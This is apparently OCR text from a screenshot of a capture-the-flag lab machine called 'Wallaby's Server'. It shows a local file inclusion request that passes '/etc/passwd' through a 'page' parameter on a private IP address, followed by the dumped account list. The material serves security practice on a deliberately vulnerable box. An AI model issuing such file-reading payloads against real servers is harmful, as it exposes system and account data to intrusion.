 Wallaby's Server
192.168.0.148:60080/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
steven?:x:1001:1001::/home/steven?:/bin/bash ircd:x:1003:1003:,,,:/home/ircd:/bin/bash